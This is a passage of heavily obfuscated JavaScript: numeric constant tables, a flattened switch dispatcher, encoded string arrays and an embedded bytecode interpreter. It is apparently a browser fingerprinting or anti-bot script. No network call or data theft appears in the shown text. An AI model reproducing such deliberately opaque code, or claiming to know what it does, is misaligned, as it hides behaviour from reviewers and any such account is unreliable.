=GT+GT*q0+GT*q0*q0,TY=Lq+qq*q0+qq*q0*q0+q0*q0*q0,UP=nq+nq*q0+nq*q0*q0,d4=bL+q0+VY*q0*q0+nq*q0*q0*q0+Lq*q0*q0*q0*q0,T8=GT+nq*q0+q0*q0+q0*q0*q0,cP=OT+GT*q0+nq*q0*q0,DZ=GT+nq*q0+Lq*q0*q0,xL=bL+GT*q0+Lq*q0*q0,MW=mS+VY*q0+Lq*q0*q0+q0*q0*q0,Tg=GT+OT*q0+mS*q0*q0+q0*q0*q0,H=nq+Lq*q0+mS*q0*q0,A1=JP+OT*q0+q0*q0+q0*q0*q0,U=gS+q0+q0*q0,N8=qq+mS*q0+nq*q0*q0+q0*q0*q0,KP=JP+qq*q0+VY*q0*q0+q0*q0*q0,q=nq+mS*q0+q0*q0,lT=nq+OT*q0+mS*q0*q0,I=OT+gS*q0,EW=bL+q0+VY*q0*q0+q0*q0*q0,Q0=mS+gS*q0+q0*q0,ZV=nq+Lq*q0+bL*q0*q0+q0*q0*q0,wS=JP+GT*q0+nq*q0*q0+q0*q0*q0,Dk=qq+OT*q0+gS*q0*q0+q0*q0*q0,c1=nq+mS*q0+Lq*q0*q0+q0*q0*q0,BV=qq+q0+VY*q0*q0+q0*q0*q0,w2=OT+VY*q0+Lq*q0*q0+q0*q0*q0,Ab=Lq+bL*q0+GT*q0*q0+q0*q0*q0,I4=mS+OT*q0+nq*q0*q0,Y9=JP+q0,FZ=qq+Lq*q0+nq*q0*q0,JO=VY+mS*q0+gS*q0*q0,Wl=mS+OT*q0+nq*q0*q0+gS*q0*q0*q0,k8=Lq+q0+nq*q0*q0+gS*q0*q0*q0,Bl=JP+VY*q0+mS*q0*q0+q0*q0*q0,KG=gS+q0,Q5=qq+OT*q0+mS*q0*q0+q0*q0*q0,w3=OT+mS*q0+q0*q0+q0*q0*q0,I8=qq+gS*q0+mS*q0*q0+q0*q0*q0,x0=nq+gS*q0+VY*q0*q0,qp=GT+OT*q0+nq*q0*q0+gS*q0*q0*q0,k0=gS+Lq*q0+nq*q0*q0,d5=gS+VY*q0+Lq*q0*q0+q0*q0*q0,mO=mS+OT*q0+VY*q0*q0+q0*q0*q0,MY=OT+bL*q0+gS*q0*q0,IG=JP+Lq*q0+GT*q0*q0,R3=mS+gS*q0+gS*q0*q0,bm=qq+bL*q0+GT*q0*q0+q0*q0*q0,Zl=Lq+OT*q0+mS*q0*q0+q0*q0*q0,s7=Lq+OT*q0+VY*q0*q0+q0*q0*q0,LD=Lq+bL*q0+gS*q0*q0+q0*q0*q0,BM=qq+mS*q0+Lq*q0*q0,BT=nq+mS*q0+GT*q0*q0+q0*q0*q0,X3=Lq+GT*q0+mS*q0*q0,sb=GT+OT*q0+nq*q0*q0+q0*q0*q0,d0=gS+qq*q0+qq*q0*q0+q0*q0*q0,kx=bL+bL*q0+VY*q0*q0,x3=mS+gS*q0+mS*q0*q0+q0*q0*q0,O4=VY+mS*q0,YO=GT+OT*q0+GT*q0*q0,cS=mS+nq*q0+mS*q0*q0,q4=OT+qq*q0+qq*q0*q0+q0*q0*q0,Gg=nq+gS*q0+qq*q0*q0+q0*q0*q0,h9=bL+mS*q0+mS*q0*q0,kq=mS+gS*q0+GT*q0*q0+q0*q0*q0,NS=nq+nq*q0,UJ=qq+qq*q0+nq*q0*q0,G7=nq+q0+OT*q0*q0+q0*q0*q0,fE=mS+VY*q0+qq*q0*q0+q0*q0*q0,Y7=mS+nq*q0+mS*q0*q0+q0*q0*q0,Rk=GT+mS*q0+mS*q0*q0+q0*q0*q0,sT=Lq+bL*q0+mS*q0*q0,C=mS+OT*q0,cp=gS+VY*q0+mS*q0*q0+q0*q0*q0,H1=VY+VY*q0+Lq*q0*q0+q0*q0*q0,PQ=GT+Lq*q0+GT*q0*q0+q0*q0*q0,G0=VY+GT*q0+Lq*q0*q0,KE=GT+bL*q0+nq*q0*q0+q0*q0*q0,XS=bL+OT*q0+Lq*q0*q0,Jp=Lq+mS*q0+Lq*q0*q0+q0*q0*q0,RL=gS+GT*q0,Yl=gS+OT*q0+nq*q0*q0+q0*q0*q0,Gb=qq+GT*q0+Lq*q0*q0+q0*q0*q0,Q7=Lq+VY*q0+gS*q0*q0+q0*q0*q0,p8=JP+gS*q0+GT*q0*q0+q0*q0*q0,f0=qq+GT*q0+gS*q0*q0,Ep=gS+VY*q0+GT*q0*q0+q0*q0*q0,sR=Lq+GT*q0+Lq*q0*q0+q0*q0*q0,X7=mS+bL*q0+GT*q0*q0+q0*q0*q0,hq=bL+qq*q0+VY*q0*q0+q0*q0*q0,ql=nq+GT*q0+nq*q0*q0+q0*q0*q0,O7=gS+mS*q0+qq*q0*q0+q0*q0*q0,FW=VY+OT*q0+GT*q0*q0+q0*q0*q0,RD=Lq+qq*q0+nq*q0*q0+q0*q0*q0,DT=OT+bL*q0+GT*q0*q0,M4=Lq+gS*q0+mS*q0*q0,LJ=gS+gS*q0+q0*q0+q0*q0*q0,gY=JP+mS*q0+q0*q0+q0*q0*q0,SL=mS+q0,R2=nq+qq*q0+OT*q0*q0+q0*q0*q0,QF=JP+Lq*q0,mb=gS+GT*q0+bL*q0*q0+q0*q0*q0,IF=JP+GT*q0+OT*q0*q0,R4=VY+qq*q0+GT*q0*q0,vB=JP+gS*q0+nq*q0*q0+q0*q0*q0,Rg=nq+VY*q0+VY*q0*q0+q0*q0*q0,jB=gS+q0+Lq*q0*q0+q0*q0*q0,DY=bL+q0+mS*q0*q0,xm=qq+mS*q0+OT*q0*q0+q0*q0*q0,sJ=JP+bL*q0+qq*q0*q0+q0*q0*q0,sm=gS+Lq*q0+OT*q0*q0+q0*q0*q0,Vq=JP+Lq*q0+gS*q0*q0,OP=gS+nq*q0+OT*q0*q0,ZO=GT+VY*q0+GT*q0*q0+q0*q0*q0,I7=VY+q0+gS*q0*q0+gS*q0*q0*q0,BJ=Lq+VY*q0+Lq*q0*q0,JT=qq+nq*q0,Im=OT+q0+Lq*q0*q0+q0*q0*q0,ME=mS+VY*q0+GT*q0*q0+q0*q0*q0,qB=VY+qq*q0+GT*q0*q0+q0*q0*q0,mD=bL+Lq*q0+VY*q0*q0+q0*q0*q0,M7=Lq+gS*q0+GT*q0*q0+q0*q0*q0,rM=nq+nq*q0+GT*q0*q0,qL=GT+nq*q0+q0*q0,Rl=GT+GT*q0+GT*q0*q0+q0*q0*q0,EP=VY+GT*q0+nq*q0*q0,jR=Lq+OT*q0+q0*q0+q0*q0*q0,sY=Lq+Lq*q0+gS*q0*q0,Sp=VY+qq*q0+nq*q0*q0+gS*q0*q0*q0,zY=JP+GT*q0,Zk=OT+VY*q0+q0*q0+q0*q0*q0,P1=Lq+bL*q0+Lq*q0*q0+q0*q0*q0,B=VY+GT*q0,xD=Lq+nq*q0+nq*q0*q0+q0*q0*q0,hF=OT+OT*q0+Lq*q0*q0,PF=OT+mS*q0+GT*q0*q0,Yp=mS+VY*q0+VY*q0*q0+q0*q0*q0,pb=bL+bL*q0+qq*q0*q0+q0*q0*q0,Fl=GT+mS*q0+GT*q0*q0+q0*q0*q0,E4=Lq+mS*q0,n8=OT+VY*q0+GT*q0*q0+q0*q0*q0,Ag=GT+bL*q0+GT*q0*q0+q0*q0*q0,LT=nq+GT*q0+GT*q0*q0,jk=Lq+VY*q0+GT*q0*q0+q0*q0*q0,rG=OT+Lq*q0+Lq*q0*q0,ck=gS+OT*q0+q0*q0+q0*q0*q0,t4=Lq+qq*q0+q0*q0,Nx=gS+q0+gS*q0*q0,S9=mS+VY*q0+Lq*q0*q0,n9=JP+VY*q0+q0*q0,YJ=qq+OT*q0+gS*q0*q0,ZW=mS+Lq*q0+mS*q0*q0+q0*q0*q0,Q9=mS+q0+VY*q0*q0,NB=qq+qq*q0+mS*q0*q0+q0*q0*q0,p3=qq+GT*q0,jm=mS+GT*q0+nq*q0*q0+q0*q0*q0,Bb=JP+GT*q0+mS*q0*q0+q0*q0*q0,M3=mS+q0+GT*q0*q0,jE=Lq+nq*q0+mS*q0*q0+q0*q0*q0,KF=Lq+GT*q0+Lq*q0*q0,L8=mS+nq*q0+OT*q0*q0+q0*q0*q0,LF=JP+Lq*q0+bL*q0*q0,gg=JP+qq*q0+mS*q0*q0+q0*q0*q0,Ox=GT+nq*q0+mS*q0*q0,IY=JP+mS*q0+VY*q0*q0,K3=nq+Lq*q0,Fp=Lq+qq*q0+OT*q0*q0+gS*q0*q0*q0,wb=OT+gS*q0+VY*q0*q0+q0*q0*q0,QS=JP+qq*q0+qq*q0*q0+q0*q0*q0,GO=JP+bL*q0+q0*q0,s9=JP+q0+q0*q0,Fx=mS+Lq*q0,bZ=nq+Lq*q0+VY*q0*q0,jD=VY+VY*q0+nq*q0*q0+q0*q0*q0,kQ=VY+nq*q0+VY*q0*q0+q0*q0*q0,kG=JP+GT*q0+GT*q0*q0,FF=bL+gS*q0+q0*q0,NR=qq+q0+GT*q0*q0+q0*q0*q0,HB=gS+nq*q0+GT*q0*q0+q0*q0*q0,Vp=gS+nq*q0+VY*q0*q0+q0*q0*q0,JZ=JP+nq*q0+q0*q0,pk=nq+Lq*q0+gS*q0*q0+q0*q0*q0,sG=mS+q0+Lq*q0*q0+q0*q0*q0,k9=OT+nq*q0,SO=gS+q0+VY*q0*q0+q0*q0*q0,BR=bL+VY*q0+nq*q0*q0+q0*q0*q0,z5=nq+q0+q0*q0+q0*q0*q0,S8=qq+Lq*q0+Lq*q0*q0+q0*q0*q0,PE=Lq+GT*q0+nq*q0*q0+q0*q0*q0,kL=mS+nq*q0,OB=qq+OT*q0+Lq*q0*q0+q0*q0*q0,fq=JP+VY*q0+mS*q0*q0,s2=Lq+q0+nq*q0*q0+q0*q0*q0,xQ=nq+OT*q0+qq*q0*q0+q0*q0*q0,cm=gS+GT*q0+Lq*q0*q0+q0*q0*q0,L2=nq+GT*q0+mS*q0*q0+q0*q0*q0,Sb=GT+mS*q0+gS*q0*q0+q0*q0*q0,IV=GT+qq*q0+gS*q0*q0+q0*q0*q0,qF=JP+OT*q0+VY*q0*q0,K2=qq+mS*q0+mS*q0*q0+q0*q0*q0,O1=VY+bL*q0+gS*q0*q0+q0*q0*q0,zm=qq+gS*q0+Lq*q0*q0+q0*q0*q0,LY=VY+q0+Lq*q0*q0+q0*q0*q0,g8=OT+q0+nq*q0*q0+q0*q0*q0,GP=OT+VY*q0+VY*q0*q0+q0*q0*q0,A2=VY+gS*q0+bL*q0*q0+q0*q0*q0,Cp=nq+mS*q0+nq*q0*q0+gS*q0*q0*q0,cY=OT+nq*q0+GT*q0*q0,kB=qq+gS*q0+gS*q0*q0+gS*q0*q0*q0,nk=qq+q0+nq*q0*q0+q0*q0*q0,F3=OT+mS*q0,z4=qq+gS*q0+nq*q0*q0,XY=gS+Lq*q0+GT*q0*q0+q0*q0*q0,sq=bL+q0,nV=gS+mS*q0+GT*q0*q0+q0*q0*q0,pO=qq+nq*q0+q0*q0,JS=Lq+gS*q0+q0*q0,P5=nq+VY*q0+Lq*q0*q0+q0*q0*q0,l1=gS+bL*q0+VY*q0*q0+q0*q0*q0,hR=gS+qq*q0+VY*q0*q0+q0*q0*q0,nQ=VY+bL*q0+nq*q0*q0+q0*q0*q0,lk=bL+q0+qq*q0*q0+q0*q0*q0,hS=bL+mS*q0+bL*q0*q0,P7=GT+nq*q0+mS*q0*q0+q0*q0*q0,Xp=nq+Lq*q0+Lq*q0*q0+q0*q0*q0,qO=bL+nq*q0+GT*q0*q0,fJ=mS+VY*q0+q0*q0,QJ=nq+qq*q0+mS*q0*q0+q0*q0*q0,O2=bL+q0+q0*q0+q0*q0*q0,r0=JP+nq*q0+VY*q0*q0,tx=gS+bL*q0+GT*q0*q0,xx=GT+mS*q0,N3=JP+q0+GT*q0*q0,x1=VY+nq*q0+nq*q0*q0+q0*q0*q0,Qx=JP+mS*q0,FL=qq+q0+nq*q0*q0,S4=JP+mS*q0+Lq*q0*q0+q0*q0*q0,Fg=Lq+GT*q0+qq*q0*q0+q0*q0*q0,KV=qq+Lq*q0+nq*q0*q0+q0*q0*q0,mB=Lq+mS*q0+GT*q0*q0+q0*q0*q0,sQ=gS+q0+nq*q0*q0+q0*q0*q0,D2=bL+qq*q0+q0*q0+q0*q0*q0,bY=gS+mS*q0+q0*q0,E7=gS+OT*q0+Lq*q0*q0+q0*q0*q0,YL=mS+nq*q0+VY*q0*q0,wZ=nq+gS*q0+gS*q0*q0+q0*q0*q0,YQ=qq+nq*q0+qq*q0*q0+q0*q0*q0,H3=OT+GT*q0+q0*q0+q0*q0*q0,pZ=qq+VY*q0+mS*q0*q0,xR=Lq+VY*q0+VY*q0*q0+q0*q0*q0,J5=GT+OT*q0+q0*q0+q0*q0*q0,hk=mS+OT*q0+nq*q0*q0+q0*q0*q0,SZ=OT+Lq*q0,EQ=qq+Lq*q0+q0*q0+q0*q0*q0,Ol=gS+q0+GT*q0*q0+q0*q0*q0,pR=GT+VY*q0+qq*q0*q0+q0*q0*q0,f4=GT+qq*q0+mS*q0*q0,S=qq+Lq*q0+mS*q0*q0+q0*q0*q0,c3=bL+bL*q0+Lq*q0*q0+q0*q0*q0,j7=nq+q0+GT*q0*q0+q0*q0*q0,zx=bL+qq*q0+nq*q0*q0,fP=nq+qq*q0+q0*q0,LB=bL+Lq*q0+mS*q0*q0+q0*q0*q0,GL=JP+VY*q0+VY*q0*q0+VY*q0*q0*q0,Tq=Lq+nq*q0+Lq*q0*q0,FE=VY+bL*q0+q0*q0+q0*q0*q0,TT=VY+bL*q0+nq*q0*q0,Ym=bL+mS*q0+q0*q0+q0*q0*q0,xV=nq+OT*q0+Lq*q0*q0+q0*q0*q0,Tx=VY+Lq*q0+Lq*q0*q0,g0=VY+gS*q0,c9=JP+OT*q0+mS*q0*q0,Mp=Lq+mS*q0+qq*q0*q0+q0*q0*q0,QW=JP+VY*q0+qq*q0*q0+q0*q0*q0,n2=qq+mS*q0+VY*q0*q0+q0*q0*q0,gQ=gS+nq*q0+q0*q0+q0*q0*q0,cZ=mS+GT*q0+q0*q0,T7=VY+Lq*q0+nq*q0*q0+q0*q0*q0,vg=JP+gS*q0+Lq*q0*q0+q0*q0*q0,ZZ=OT+mS*q0+OT*q0*q0+q0*q0*q0,TB=OT+nq*q0+q0*q0+q0*q0*q0,qW=bL+OT*q0+q0*q0+q0*q0*q0,nP=JP+qq*q0+q0*q0,n1=VY+nq*q0+gS*q0*q0+q0*q0*q0,d8=gS+Lq*q0+Lq*q0*q0+q0*q0*q0,E1=gS+Lq*q0+mS*q0*q0+q0*q0*q0,IZ=OT+mS*q0+Lq*q0*q0,D4=VY+Lq*q0,OQ=Lq+bL*q0+qq*q0*q0+q0*q0*q0,Pm=gS+qq*q0+mS*q0*q0+q0*q0*q0,Kk=VY+OT*q0+VY*q0*q0+q0*q0*q0,VE=OT+qq*q0+VY*q0*q0+q0*q0*q0,Wq=VY+GT*q0+gS*q0*q0,A5=JP+q0+VY*q0*q0+q0*q0*q0,fG=mS+VY*q0,gp=VY+GT*q0+GT*q0*q0+q0*q0*q0,qb=JP+gS*q0+mS*q0*q0+q0*q0*q0,FM=Lq+OT*q0+gS*q0*q0,rg=OT+OT*q0+q0*q0+q0*q0*q0,AR=JP+qq*q0+q0*q0+q0*q0*q0,Bp=qq+q0+bL*q0*q0+q0*q0*q0,Dp=gS+nq*q0+nq*q0*q0+q0*q0*q0,Km=gS+nq*q0+mS*q0*q0+q0*q0*q0,hP=qq+nq*q0+nq*q0*q0,m5=qq+VY*q0+OT*q0*q0+q0*q0*q0,DV=GT+q0+VY*q0*q0+q0*q0*q0,RQ=gS+OT*q0+gS*q0*q0+q0*q0*q0,k7=GT+qq*q0+VY*q0*q0+q0*q0*q0,D=nq+mS*q0+nq*q0*q0,v7=nq+gS*q0+Lq*q0*q0+q0*q0*q0,M2=OT+Lq*q0+VY*q0*q0+q0*q0*q0,KY=OT+bL*q0+mS*q0*q0+q0*q0*q0,v4=nq+VY*q0,W1=GT+VY*q0+mS*q0*q0+q0*q0*q0,q9=qq+mS*q0,VR=Lq+mS*q0+OT*q0*q0+q0*q0*q0,JR=nq+bL*q0+q0*q0+q0*q0*q0,X1=qq+q0+qq*q0*q0+q0*q0*q0,dS=GT+qq*q0+gS*q0*q0,F5=gS+Lq*q0+gS*q0*q0+q0*q0*q0,sF=gS+gS*q0,f2=qq+Lq*q0+VY*q0*q0+q0*q0*q0,MP=OT+VY*q0,S7=VY+Lq*q0+Lq*q0*q0+q0*q0*q0,m1=mS+gS*q0+Lq*q0*q0+q0*q0*q0,cb=JP+gS*q0+qq*q0*q0+q0*q0*q0,mE=GT+Lq*q0+Lq*q0*q0+q0*q0*q0,kM=OT+mS*q0+VY*q0*q0,TS=Lq+q0+bL*q0*q0,AJ=VY+Lq*q0+GT*q0*q0+q0*q0*q0,nL=qq+mS*q0+VY*q0*q0,J1=OT+q0+q0*q0+q0*q0*q0,kJ=gS+Lq*q0+nq*q0*q0+q0*q0*q0,bp=mS+VY*q0+q0*q0+q0*q0*q0,kZ=Lq+qq*q0+nq*q0*q0,WR=mS+GT*q0+qq*q0*q0+q0*q0*q0,X8=OT+qq*q0+gS*q0*q0+q0*q0*q0,VW=GT+Lq*q0+gS*q0*q0+gS*q0*q0*q0,v0=bL+Lq*q0+GT*q0*q0,Ux=OT+qq*q0+VY*q0*q0,q8=JP+q0+Lq*q0*q0+q0*q0*q0,PV=gS+OT*q0+qq*q0*q0+q0*q0*q0,GQ=GT+gS*q0+q0*q0+q0*q0*q0,C7=bL+qq*q0+nq*q0*q0+q0*q0*q0,WJ=OT+mS*q0+q0*q0,HL=gS+nq*q0+bL*q0*q0,QL=nq+gS*q0+GT*q0*q0,Cb=VY+GT*q0+OT*q0*q0+q0*q0*q0,V5=JP+nq*q0+gS*q0*q0+q0*q0*q0,Xg=bL+bL*q0+q0*q0+q0*q0*q0,B7=qq+qq*q0+OT*q0*q0+gS*q0*q0*q0,QQ=VY+bL*q0+qq*q0*q0+q0*q0*q0,lR=mS+qq*q0+OT*q0*q0+q0*q0*q0,LR=Lq+gS*q0+q0*q0+q0*q0*q0,Sx=OT+q0+VY*q0*q0,EY=qq+qq*q0+nq*q0*q0+q0*q0*q0,rW=GT+VY*q0+VY*q0*q0+q0*q0*q0,nM=OT+gS*q0+q0*q0+q0*q0*q0,zF=GT+mS*q0+VY*q0*q0+q0*q0*q0,XT=nq+mS*q0+mS*q0*q0,ZF=Lq+qq*q0+mS*q0*q0,n3=OT+bL*q0+nq*q0*q0,M5=GT+nq*q0+qq*q0*q0+q0*q0*q0,zQ=VY+gS*q0+VY*q0*q0+q0*q0*q0,B5=nq+qq*q0+q0*q0+q0*q0*q0,dD=nq+qq*q0+nq*q0*q0+gS*q0*q0*q0,qE=GT+qq*q0+GT*q0*q0+q0*q0*q0,c4=bL+VY*q0+GT*q0*q0,m7=bL+GT*q0+Lq*q0*q0+q0*q0*q0,qM=Lq+Lq*q0+GT*q0*q0,UE=JP+qq*q0+OT*q0*q0+q0*q0*q0,K4=bL+VY*q0,qP=OT+q0,VD=OT+VY*q0+OT*q0*q0+q0*q0*q0,YZ=qq+Lq*q0+mS*q0*q0,YF=Lq+q0,Db=GT+nq*q0+VY*q0*q0+q0*q0*q0,Sm=VY+qq*q0+q0*q0+q0*q0*q0,sB=gS+VY*q0+VY*q0*q0+q0*q0*q0,xM=nq+VY*q0+q0*q0+q0*q0*q0,AB=GT+GT*q0+qq*q0*q0+q0*q0*q0,dB=JP+q0+GT*q0*q0+q0*q0*q0,RP=GT+VY*q0+gS*q0*q0,Mq=bL+VY*q0+GT*q0*q0+q0*q0*q0,RV=OT+nq*q0+qq*q0*q0+q0*q0*q0,ER=qq+qq*q0+GT*q0*q0+q0*q0*q0,H2=qq+OT*q0+GT*q0*q0+q0*q0*q0,ZQ=GT+gS*q0+VY*q0*q0+q0*q0*q0,bg=VY+gS*q0+mS*q0*q0+q0*q0*q0,jp=mS+gS*q0+q0*q0+q0*q0*q0,jQ=JP+OT*q0+OT*q0*q0+q0*q0*q0,xT=Lq+q0+Lq*q0*q0,JJ=gS+mS*q0+mS*q0*q0+q0*q0*q0,Eb=qq+Lq*q0+GT*q0*q0+q0*q0*q0,mF=VY+Lq*q0+qq*q0*q0+q0*q0*q0,YM=JP+qq*q0+GT*q0*q0,fT=VY+q0+mS*q0*q0,xW=gS+bL*q0+q0*q0+q0*q0*q0,hQ=mS+mS*q0+mS*q0*q0+q0*q0*q0,J9=nq+bL*q0+VY*q0*q0,f5=Lq+qq*q0+gS*q0*q0+q0*q0*q0,V0=bL+q0+gS*q0*q0,xl=qq+mS*q0+qq*q0*q0+q0*q0*q0,d1=gS+GT*q0+q0*q0+q0*q0*q0,n0=nq+bL*q0+mS*q0*q0+Lq*q0*q0*q0+Lq*q0*q0*q0*q0,Og=qq+mS*q0+q0*q0+q0*q0*q0,Jl=OT+mS*q0+VY*q0*q0+q0*q0*q0,CS=bL+q0+VY*q0*q0,Qb=GT+OT*q0+VY*q0*q0+q0*q0*q0,bq=gS+VY*q0+VY*q0*q0,ML=bL+OT*q0+q0*q0,vL=JP+nq*q0+mS*q0*q0,T2=nq+mS*q0+qq*q0*q0+q0*q0*q0,O5=bL+mS*q0+qq*q0*q0+q0*q0*q0,EL=qq+VY*q0+Lq*q0*q0,Tb=nq+bL*q0+VY*q0*q0+q0*q0*q0,FR=Lq+qq*q0+VY*q0*q0+q0*q0*q0,BF=mS+mS*q0+gS*q0*q0,Ub=VY+bL*q0+mS*q0*q0+q0*q0*q0,Ng=nq+Lq*q0+qq*q0*q0+q0*q0*q0,Jb=OT+VY*q0+qq*q0*q0+q0*q0*q0,V4=VY+OT*q0+q0*q0+q0*q0*q0,SY=mS+OT*q0+VY*q0*q0,BO=gS+Lq*q0+GT*q0*q0,Fb=gS+nq*q0+qq*q0*q0+q0*q0*q0,gJ=OT+nq*q0+q0*q0,Kx=OT+mS*q0+nq*q0*q0,DP=Lq+mS*q0+q0*q0+q0*q0*q0,b9=bL+GT*q0,WT=Lq+Lq*q0+nq*q0*q0,M8=VY+VY*q0+mS*q0*q0+q0*q0*q0,hG=mS+q0+mS*q0*q0,GF=qq+nq*q0+gS*q0*q0,QR=nq+Lq*q0+gS*q0*q0+gS*q0*q0*q0,C1=bL+bL*q0+VY*q0*q0+q0*q0*q0,tR=JP+q0+nq*q0*q0+q0*q0*q0,Cq=bL+qq*q0+mS*q0*q0+q0*q0*q0,w5=JP+gS*q0+VY*q0*q0+q0*q0*q0,t3=nq+OT*q0+gS*q0*q0,SV=OT+mS*q0+mS*q0*q0+q0*q0*q0,T9=Lq+q0+nq*q0*q0,gb=nq+gS*q0+VY*q0*q0+q0*q0*q0,CV=qq+VY*q0+GT*q0*q0+q0*q0*q0,B0=qq+nq*q0+q0*q0+q0*q0*q0,BW=Lq+gS*q0+gS*q0*q0+gS*q0*q0*q0,qJ=qq+OT*q0+GT*q0*q0,j3=bL+OT*q0+mS*q0*q0,P8=bL+qq*q0+gS*q0*q0+q0*q0*q0,zO=JP+q0+OT*q0*q0+q0*q0*q0,UQ=mS+nq*q0+qq*q0*q0+q0*q0*q0,AG=bL+q0+GT*q0*q0,TD=GT+GT*q0+mS*q0*q0+q0*q0*q0,YB=Lq+gS*q0+mS*q0*q0+q0*q0*q0,YR=VY+GT*q0+qq*q0*q0+q0*q0*q0,CZ=GT+VY*q0+q0*q0,EF=mS+gS*q0,wg=VY+bL*q0+Lq*q0*q0+q0*q0*q0,Gq=bL+bL*q0+q0*q0,EZ=Lq+VY*q0;}var fpY=function(b5Y){var vDY=b5Y[0]-b5Y[1];var Z1Y=b5Y[2]-b5Y[3];var JOY=b5Y[4]-b5Y[5];var rVY=S3["Math"]["sqrt"](vDY*vDY+Z1Y*Z1Y+JOY*JOY);return S3["Math"]["floor"](rVY);};var kw=function mbY(d7Y,MQY){var UEY=mbY;do{switch(d7Y){case Uq:{GU=UU(Ox,[]);rqY(D4,[zmY()]);lU=UU(vZ,[]);UU(I3,[]);d7Y=TJ;}break;case Tx:{b0Y[cD()[nE(Df)].apply(null,[O6,sw(sw(g1)),BFY])]=function(RmY,cBY){return mbY.apply(this,[SL,arguments]);};b0Y[GH(typeof k1()[Cm(g1)],'undefined')?k1()[Cm(cB)].call(null,Ow,Kl):k1()[Cm(g1)](Lf,m6)]=Fc()[Sv(wQ)](sw({}),qI,zC,Gr);d7Y=bM;var zBY;return zBY=b0Y(b0Y[IE(typeof cD()[nE(vc)],jl('',[][[]]))?cD()[nE(XQ)].call(null,ps,cz,KH):cD()[nE(Jd)](pn,sw(sw(g1)),VN)]=g1),DQ.pop(),zBY;}break;case nY:{v4Y=function(){return HE.apply(this,[WT,arguments]);};j1(B,[]);tr=W1Y();qMY=fQY();d7Y=Aq;xd=q0Y();f7=rQ();wqY();}break;case EO:{var F2Y;d7Y=bM;return DQ.pop(),F2Y=w1Y,F2Y;}break;case HG:{AK=g1Y();rqY.call(this,K4,[NOY()]);r9Y();rqY.call(this,RL,[NOY()]);d7Y=VP;MSY();rqY.call(this,RS,[NOY()]);Uz=Z2Y();UU.call(this,VY,[NOY()]);}break;case VP:{l9Y=UU(s3,[]);UU(OJ,[]);UU(SZ,[zmY()]);UU(YF,[]);MqY=UU(B,[]);j1(xx,[zmY()]);tB=UU(TS,[]);d7Y=Uq;}break;case TJ:{j1(Sx,[zmY()]);sC=j1(b9,[]);wA=j1(RL,[]);j1(v4,[zmY()]);(function(OxY,lt){return j1.apply(this,[r4,arguments]);}(['c','mrrxwwwwww','cmA','2mQ2QYAmQrxwwwwww','2mzmYYf','w','zfzzYwAxwwwwww','fm','cmz','zcQm','fmAYz','cwww','mQQQ','cwm2','cw','m','f','r','cf','fwww','A','2','cxAf','mxcc','mcYwwwww','fYwwwww'],WQ));d7Y+=ET;sqY=j1(IF,[['2wQrxwwwwww','f','Yrrfrxwwwwww','YrAQf','zfzzYwAxwwwwww','w','2mQ2QYAmQrxwwwwww','2mzmYYf','zzzzzzz','zAmYczQ','c','m','cwm2','mw2z','fYww','2wQY','cYfz2','r','Y','cc','cm','c2','fc','mr','mw','fm','cmY','ccm','cmf','cY','cw','cwww','z','2mQ2QYAmQY','fwww','cwwc','2QQQ','cwwww','QQ','QQQ','cr','mzw','mwww','fww','cQ','cz','mwcY','QQQQQQ','2','rrr','Qzm','cf','cxzc','fYwwwww','mxcc','cxYA','cx2f','zA','AA'],sw(sw(AQ))]);YT=function ysRChTKCWI(){GY();rX();function qx(){this["E7"]^=this["E7"]>>>16;this.gD=bp;}var f7;cX();function f8(UH,pH){return UH<=pH;}function J8(jJ,T4){var HG={jJ:jJ,E7:T4,x7:0,m4:0,gD:F7};while(!HG.gD());return HG["E7"]>>>0;}var Jp;function p8(a,b,c){return a.substr(b,c);}function XA(N4,Oq){return N4%Oq;}function cX(){z4=Aq+mJ*Kq,U8=wK+wK*Kq,ML=GX+Kq,mK=wK+Aq*Kq,S4=zq+Bp*Kq,ZG=Aq+Aq*Kq,bV=sK+Bp*Kq,ZL=GX+mJ*Kq,N=zq+Kq,IX=Bp+wK*Kq,PV=mJ+Kq,CJ=ZD+Bp*Kq,BG=sK+wK*Kq+mJ*Kq*Kq+GX*Kq*Kq*Kq+Bp*Kq*Kq*Kq*Kq,Yq=ZD+Kq,xD=J2+mJ*Kq,tD=zq+Aq*Kq,nH=J2+Kq,cq=zq+wK*Kq,z8=ZD+wK*Kq,V2=GX+Bp*Kq,kp=Bp+Kq,v=GX+mJ*Kq+Bp*Kq*Kq+Bp*Kq*Kq*Kq+GX*Kq*Kq*Kq*Kq,R4=Aq+Bp*Kq,DY=ZD+Aq*Kq,Q7=RJ+Bp*Kq,tp=zq+GX*Kq,RD=mJ+Bp*Kq,B4=Bp+mJ*Kq,N7=Aq+wK*Kq+sK*Kq*Kq+Kq*Kq*Kq,px=GX+Aq*Kq,w=RJ+wK*Kq,mq=J2+Aq*Kq,R=wK+Kq,Hx=mJ+mJ*Kq,t7=Aq+Kq,c8=Bp+Bp*Kq,DJ=wK+Bp*Kq,lD=mJ+Aq*Kq,JH=ZD+mJ*Kq,rJ=GX+ZD*Kq+wK*Kq*Kq+Bp*Kq*Kq*Kq+Bp*Kq*Kq*Kq*Kq,X=wK+mJ*Kq,T8=Bp+mJ*Kq+Bp*Kq*Kq+Bp*Kq*Kq*Kq+GX*Kq*Kq*Kq*Kq,c4=J2+Bp*Kq,L2=Aq+wK*Kq;}function OD(DK,d2){var UY=OD;switch(DK){case N:{var UJ=d2[sK];UJ[UJ[S8](QY)]=function(){var bA=this[vx]();var lV=this[vx]();var tY=this[mH]();var xK=ND.call(this[Zx]);var PG=this[KD];this[TD].push(function(...Tp){var kD=UJ[KD];bA?UJ[KD]=PG:UJ[KD]=UJ[QV](this);var FL=Cq(Tp.length,lV);UJ[lp]=zp(FL,zH);while(sp(FL++,jD)){Tp.push(undefined);}for(let SL of Tp.reverse()){UJ[TD].push(UJ[QV](SL));}h7.call(UJ[Zx],xK);var MY=UJ[D8][RA.u];UJ[k4](RA.u,tY);UJ[TD].push(Tp.length);UJ[Eq]();var Zq=UJ[CX]();while(UL(--FL,jD)){UJ[TD].pop();}UJ[k4](RA.u,MY);UJ[KD]=kD;return Zq;});};OD(bV,[UJ]);}break;case GX:{var KX=d2[sK];KX[KX[S8](D7)]=function(){var sJ=this[vx]();var NY=this[vx]();var EY=this[vx]();var YH=this[CX]();var VG=[];for(var xx=jD;sp(xx,EY);++xx){switch(this[TD].pop()){case jD:VG.push(this[CX]());break;case zH:var jp=this[CX]();for(var QH of jp.reverse()){VG.push(QH);}break;default:throw new Error(IV()[E8(GV)](JV,j2,qA,Dp));}}var 